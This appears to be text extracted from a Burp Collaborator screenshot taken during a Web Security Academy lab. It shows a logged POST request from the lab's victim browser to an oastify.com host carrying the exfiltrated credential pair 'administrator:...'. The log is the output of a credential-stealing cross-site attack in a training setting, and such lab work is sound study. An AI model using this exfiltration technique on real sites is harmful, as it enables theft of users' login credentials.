 18 2024-Nov-11 20:16:36.827 UTC DNS o0p0sx9rpq5u1k9g2yqzt5fwun0eoacz 3.251.104.191
19 2024-Nov-11 20:16:36.847 UTC HTTP o0p0sx9rpq5u1k9g2yqzt5fwun0eoacz 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: o0p0sx9rpq5u1k9g2yqzt5fwun0eoacz.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a2f00d8039f9e9781006620009800e3.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2f00d8039f9e9781006620009800e3.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:tjdhqnky7suuneennrr2